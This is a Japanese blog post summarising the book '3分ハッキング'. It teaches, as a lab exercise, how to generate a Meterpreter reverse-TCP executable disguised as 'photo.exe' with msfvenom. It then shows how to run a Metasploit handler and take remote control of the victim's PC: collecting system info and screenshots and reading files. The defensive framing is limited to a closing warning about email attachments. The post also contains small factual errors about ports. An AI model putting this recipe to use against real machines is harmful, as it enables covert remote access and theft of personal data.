疑問

メールの添付ファイルを開いたらパソコンが勝手に動いた!?

パソコンが急に重くなった!

そんな方への記事です。

結論

ハッキングの手法を知ることで身を守れるようになります。

「3分ハッキング」という書籍を参考にしながら一緒に学んでいきましょう。

あらすじ

「3分ハッキング」では新入社員の「しょーじ君」がハッキング技術を一から学んでいくストーリーです。

ハッキングツールを入手したり、会社がハッキングされたり、最後には自分が、、、などいろいろな展開があります。

実際に手を動かしながら学べるようにもできています。

わたしも同じ流れで学んでいこうと思います。

本自体は2時間ほどで読みあわるボリュームでした。

ストーリー形式だったので楽しく読めましたよ♪

「しょーじくん」含め、登場人物みんなのIT知識はとても高かったですが(笑

マルウェア

準備

VirtualBoxを起動します。

KaliLinuxを起動します。

ユーザー名とパスワードはkaliです。

※kaliLinuxとVirtualBoxのインストール方法

ifconfigを入力して、inet addr:と書かれた場所からIPアドレスを確認します。

マルウェアみたいなもの

画面左上のTerminaをクリックしてコマンド入力画面を開きます。

ifconfigを入力して、inet と書かれた場所からIPアドレスを確認します。

ファイルを作成するコマンドを入力します。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.18 LPORT=4444 -f exe>photo.exe

※192.168.1.18はifconfigで探したIPアドレスを入力してください。

Fileアイコンをクリックして作成できたか確認しましょう。

Fileアイコン→Home→Photo.exeがあればOKです。

解説

msfvenomコマンドでペイロードジェネレーターを操作します。

-pオプションでペイロードを指定しています。

KaliLinuxにはあらかじめペイロードが用意されています。

windows用、Linux用、Android用が用意されています。

LHOSTとLPORTの部分で、ペイロードが接続する先のアドレスとポートを指定しています。



※ポートとはデータの出入口のことです。0番から65536番まであります。

192.168.1.18はKaliLinuxのIPアドレスです。

444は他のサービスが使用していないポート番号です。

-fオプションで出力形式を指定します。

windws用はexe形式です。

Linux用ならelf形式です。

Android用ならapk形式です。

photo.exeは任意のファイル名でOKです。

あとはこのファイルが実行されるのを待ちます。

ペイロードからの通信を受け取って遠隔操作を行うためにKaliLinuxを設定しておきます。

遠隔操作の設定



アプリからmetasploit frameworkをクリックします。

msf6 >と表示され、コマンド待機画面になりました。

通信を受け取るためのモジュールを起動するコマンドを入力します。

※モジュールとは部品という意味です。

use exploit/multi/handler

入力後、Enterを押します。

msf6 exploit(multi/handler) > に変わりました。

続いて、通信を受け取るためのコマンドを入力します。

set payload windows/meterpreter/reverse_tcp

入力後、Enterを押します。

ペイロードが接続するアドレスとポートを入力します。

set lhost 192.168.1.18

※192.168.1.18はifconfigで探したIPアドレスを入力してください。

set lport 4444

※他のサービスに割り当てられていないポート番号です。

exploit と入力してください。

Started reverse TCP handler on 192.168.1.18:4444 とメッセージが表示されます。

ペイロードからの通信を待機開始しました。

ファイルをクリックすると、、、

マルウェアを送り相手が「photo.exe」を開くと遠隔操作ができるようになります。

Meterpreter session l openedとメッセージが表示されます。

getuidを入力すると遠隔操作相手の情報がわかります。

sysinfoを入力するとOSのバージョンや言語設定などを確認できます。

screenshotを入力すると、遠隔操作されている画面をスクリーンショットで取得することができます。

ファイルの操作はLInuxコマンドで操作できます。

cd/users/shoji-test/desktopでデスクトップにも移動できます。

lsコマンドを入力すればファイル一覧が表示されます。

catコマンドでファイルの中身を見ることができます。

まとめ

添付ファイルを開いただけで、パソコンが遠隔操作され情報を抜き取られます。

この手法で入手したデータを暗号化して身代金を要求されることがあります。

相手先のアドレスをしっかりと確認して、信頼できる相手からのみ添付ファイルを開きましょう。

一緒に一歩踏み出しましょう♪

では♪

3分ハッキング サイバー攻撃から身を守る知識

コメント